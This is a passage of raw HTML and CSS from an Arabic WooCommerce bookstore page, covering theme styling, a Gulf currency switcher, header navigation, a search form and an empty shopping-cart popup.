Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
</head>

<body class="rtl archive tax-product_tag term-2783 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#d5bcbbb3ba95bfb4b9b0b0a6fbb6bab8" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#ddb4b3bbb29db7bcb1b8b8aef3beb2b0" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

